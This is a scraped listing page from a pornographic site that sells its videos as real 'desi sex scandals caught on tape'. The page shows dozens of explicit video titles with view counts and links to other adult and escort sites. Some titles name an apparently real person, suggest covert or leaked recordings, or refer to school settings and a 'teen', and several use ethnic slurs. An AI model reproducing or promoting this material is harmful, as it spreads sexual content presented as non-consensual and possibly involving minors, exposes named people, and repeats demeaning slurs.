

--- FILE ---
content_type: text/html
request_url: https://desisexscandals.net/en/?error0_category
body_size: 12531
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Sex Scandals - Watch the latest desi porn featuring authentic Indian couples</title>
        <meta name="description" content="Real desi sex scandals caught on tape! Enjoy spicy videos and authentic Indian sex scandals." />
        
<link rel="alternate" hreflang="en" href="/en/" />

<link rel="alternate" hreflang="hi" href="/hi/" />
 
        <link rel="canonical" href="https://desisexscandals.net/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/si3a8tpBfNCEvWapjRquwVJX.js" type="text/javascript"></script>
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Desi <i class="la la-play"></i> <span>Sex Scandals</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
            
            
                
            <h1>Desi Sex Scandals</h1>
            
                
            <div class="filters">
                <a href="/en/index/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/index/latest/1/" target="_self">Last Added</a>
            </div>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636866909101/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1014b2b3ad" src="/thumbs//101/3824942636866909101_0.jpg" alt="Surmika Anandan From Kadambari Fucked In Car By Crew Member" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:51</span>
                            </div>
                            <p>Surmika Anandan From Kadambari Fucked In Car By Crew Member</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 191583</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733295214802/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98694c0d2" src="/thumbs//802/2705852733295214802_0.jpg" alt="Gujju Indian mom fuck in car" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:13</span>
                            </div>
                            <p>Gujju Indian mom fuck in car</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 121637</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640712032124/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f9e29f7c" src="/thumbs//124/3824942640712032124_0.jpg" alt="Goa Student Fucked by Bus Driver" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:30</span>
                            </div>
                            <p>Goa Student Fucked by Bus Driver</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 213530</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636773479170/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100f211302" src="/thumbs//170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:37</span>
                            </div>
                            <p>Bf says kuch to dikhao dirty talk kro</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 257558</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895254381364/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75144494334" src="/thumbs//364/1892856895254381364_0.jpg" alt="Arabic close up and licking" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:06</span>
                            </div>
                            <p>Arabic close up and licking</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 399056</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640814009383/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fff6ac27" src="/thumbs//383/3824942640814009383_0.jpg" alt="busty indian aunty" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:41</span>
                            </div>
                            <p>busty indian aunty</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 245540</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637144767020/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1025427a2c" src="/thumbs//20/3824942637144767020_0.jpg" alt="Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:21</span>
                            </div>
                            <p>Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 146964</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731438414344/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb917e83a08" src="/thumbs//344/2705852731438414344_0.jpg" alt="Desi girl outdoor group sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:11</span>
                            </div>
                            <p>Desi girl outdoor group sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 115917</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731653791040/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb924be9d40" src="/thumbs//40/2705852731653791040_0.v1527170460" alt="I Fucked My Busty Indian Student On The Backseat" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:42</span>
                            </div>
                            <p>I Fucked My Busty Indian Student On The Backseat</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 127551</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11591497128606854465/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0dd45395d926d41" src="/thumbs//465/11591497128606854465_0.jpg" alt="Very Beautiful Sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:55</span>
                            </div>
                            <p>Very Beautiful Sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 145292</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640776766590/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fdbe647e" src="/thumbs//590/3824942640776766590_0.jpg" alt="Horny slut solo make it rain squirt" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:45</span>
                            </div>
                            <p>Horny slut solo make it rain squirt</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 315347</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735081416493/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f10c072d" src="/thumbs//493/2705852735081416493_0.jpg" alt="Tamil school couples sex (2019)" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:09</span>
                            </div>
                            <p>Tamil school couples sex (2019)</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 211628</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895663513856/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7515cac2100" src="/thumbs//856/1892856895663513856_0.jpg" alt="urfali arap olgun kadini sikiyor" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:01</span>
                            </div>
                            <p>urfali arap olgun kadini sikiyor</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 494308</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731710383086/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9281e23ee" src="/thumbs//86/2705852731710383086_0.jpg" alt="Desi cute girl fucked in hotel room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:20</span>
                            </div>
                            <p>Desi cute girl fucked in hotel room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 45354</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894288678834/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7510ab9cfb2" src="/thumbs//834/1892856894288678834_0.jpg" alt="Young Saali fucked by his Jija" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:50</span>
                            </div>
                            <p>Young Saali fucked by his Jija</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 148330</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637726323426/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1047ec52e2" src="/thumbs//426/3824942637726323426_0.jpg" alt="Couple Fucking Outdoor by pkdesiblog.com - XNXX.COM" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:58</span>
                            </div>
                            <p>Couple Fucking Outdoor by pkdesiblog.com - XNXX.COM</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 143391</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14668703545493479169/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cb91b42810a6df01" src="/thumbs//169/14668703545493479169_0.jpg" alt="Bhabi enjoying sex  with her hubby's boss" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:22</span>
                            </div>
                            <p>Bhabi enjoying sex  with her hubby's boss</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 88738</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7026272471668121143/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6182559610e25e37" src="/thumbs//143/7026272471668121143_0.jpg" alt="Gangbang of Indian Girl" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:34</span>
                            </div>
                            <p>Gangbang of Indian Girl</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 52045</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733725186228/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a03598b4" src="/thumbs//228/2705852733725186228_0.jpg" alt="Desi girl" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:27</span>
                            </div>
                            <p>Desi girl</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 82112</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896348878392/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7518585f638" src="/thumbs//392/1892856896348878392_0.jpg" alt="INDIAN GIRL WITH HER BF" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:33</span>
                            </div>
                            <p>INDIAN GIRL WITH HER BF</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 48199</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894228134675/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751071dfb13" src="/thumbs//675/1892856894228134675_0.jpg" alt="Girl flashing BF cock in car" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:22</span>
                            </div>
                            <p>Girl flashing BF cock in car</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 215691</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8946401364086086008/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7c2800a3fc6bd978" src="/thumbs//8/8946401364086086008_0.jpg" alt="Indian College Girl Fucked Her Boyfriend" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:12</span>
                            </div>
                            <p>Indian College Girl Fucked Her Boyfriend</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 29879</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636803732118/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1010eeb296" src="/thumbs//118/3824942636803732118_0.jpg" alt="Savita Bhabhi College Girl Role Hardcore Fuck" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:00</span>
                            </div>
                            <p>Savita Bhabhi College Girl Role Hardcore Fuck</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 199133</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732597780220/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95d02befc" src="/thumbs//220/2705852732597780220_0.jpg" alt="Uk paki slut" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:14</span>
                            </div>
                            <p>Uk paki slut</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 80</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7303958661955118397/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="655cdfb47bf8e53d" src="/thumbs//397/7303958661955118397_0.jpg" alt="Paki Pathan College Couple - Movies." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:06</span>
                            </div>
                            <p>Paki Pathan College Couple - Movies.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 83811</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894410903770/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7511202d0da" src="/thumbs//770/1892856894410903770_0.jpg" alt="Hindi Hot Short Film- Movie - Devar" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:04</span>
                            </div>
                            <p>Hindi Hot Short Film- Movie - Devar</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 199546</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7728950625654374137/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6b42bfa4f0a97ef9" src="/thumbs//137/7728950625654374137_0.jpg" alt="Telugu aunty affair with nighbour" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:14</span>
                            </div>
                            <p>Telugu aunty affair with nighbour</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 76915</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894362555667/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7510f211513" src="/thumbs//667/1892856894362555667_0.jpg" alt="Pakistani Girl Fucked Hard by White Dude" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:12</span>
                            </div>
                            <p>Pakistani Girl Fucked Hard by White Dude</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 201307</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637174758205/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10270c1b3d" src="/thumbs//205/3824942637174758205_0.jpg" alt="Indian lover hot kiss in road" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:41</span>
                            </div>
                            <p>Indian lover hot kiss in road</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 178796</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5228784433457338662/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="48905fbd2b511926" src="/thumbs//662/5228784433457338662_0.jpg" alt="Making The Most Erotic Dance Moves" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:00</span>
                            </div>
                            <p>Making The Most Erotic Dance Moves</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 71</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733264896182/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb984c620b6" src="/thumbs//182/2705852733264896182_0.jpg" alt="Indian big boobs bhabi romance in car" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:18</span>
                            </div>
                            <p>Indian big boobs bhabi romance in car</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 44741</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/538709424917933348/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="779e15e25636d24" src="/thumbs//348/538709424917933348_0.jpg" alt="Arab Sex Muslim Hijab inserts the penis into her pussy :69" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:35</span>
                            </div>
                            <p>Arab Sex Muslim Hijab inserts the penis into her pussy :69</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 122</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856897248249114/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751bb21451a" src="/thumbs//114/1892856897248249114_0.jpg" alt="SEVGiLiSiNi GECEKONDU EViNDE SiKiYOR  uake50 com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:11</span>
                            </div>
                            <p>SEVGiLiSiNi GECEKONDU EViNDE SiKiYOR  uake50 com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 228064</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636681703586/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1009a8b0a2" src="/thumbs//586/3824942636681703586_0.jpg" alt="jasmin bhabhi chuda chudi" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:50</span>
                            </div>
                            <p>jasmin bhabhi chuda chudi</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 138353</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/216569027521942800/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="301686212cc1510" src="/thumbs//800/216569027521942800_0.jpg" alt="Eid special, XXX Anal fuck by her shohar until she before him in Hindi Urdu audio" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:47</span>
                            </div>
                            <p>Eid special, XXX Anal fuck by her shohar until she before him in Hindi Urdu audio</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 127</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895579026988/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75157a2f62c" src="/thumbs//988/1892856895579026988_0.jpg" alt="Desi Sex in Jungle(jungle main mangle)" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:52</span>
                            </div>
                            <p>Desi Sex in Jungle(jungle main mangle)</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 72974</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18191616696395627235/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fc759b0086b9fae3" src="/thumbs//235/18191616696395627235_0.jpg" alt="Butt Licking, Hardcore, First Time" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:16</span>
                            </div>
                            <p>Butt Licking, Hardcore, First Time</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 85</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636943668813/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101945f64d" src="/thumbs//813/3824942636943668813_0.jpg" alt="Bhabhi Watching Porn and Then Seducing Two Guys (new)" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:34</span>
                            </div>
                            <p>Bhabhi Watching Porn and Then Seducing Two Guys (new)</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 130781</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895548417480/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75155cfe5c8" src="/thumbs//480/1892856895548417480_0.jpg" alt="Real Pakistani  Milf Fuck Her Young Lover" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:51</span>
                            </div>
                            <p>Real Pakistani  Milf Fuck Her Young Lover</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 91435</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17928243132709427530/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f8cdea242bfb594a" src="/thumbs//530/17928243132709427530_0.jpg" alt="Girl wants me to give her money to pay for her studies" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:04</span>
                            </div>
                            <p>Girl wants me to give her money to pay for her studies</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 64</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637752013216/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10497451a0" src="/thumbs//216/3824942637752013216_0.jpg" alt="Hindi Non Veg Sayari" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:20</span>
                            </div>
                            <p>Hindi Non Veg Sayari</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 130046</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639482964714/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b0a08aea" src="/thumbs//714/3824942639482964714_0.jpg" alt="Desi aunty pissing" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:19</span>
                            </div>
                            <p>Desi aunty pissing</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 132717</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636702693967/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100ae8fa4f" src="/thumbs//967/3824942636702693967_0.jpg" alt="Tesettur  Arap teen  frmxd com ,Turkish from www.camz.biz" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:48</span>
                            </div>
                            <p>Tesettur  Arap teen  frmxd com ,Turkish from www.camz.biz</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 310124</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895748489632/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75161bcc1a0" src="/thumbs//632/1892856895748489632_0.jpg" alt="Sexy Indian couple sex on webcam" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:07</span>
                            </div>
                            <p>Sexy Indian couple sex on webcam</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 104880</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733592880322/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb99852c4c2" src="/thumbs//322/2705852733592880322_0.jpg" alt="Mallu" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:37</span>
                            </div>
                            <p>Mallu</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 67629</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637388524416/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1033c9eb80" src="/thumbs//416/3824942637388524416_0.jpg" alt="Best indian sex  video collection" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:33</span>
                            </div>
                            <p>Best indian sex  video collection</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 167569</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
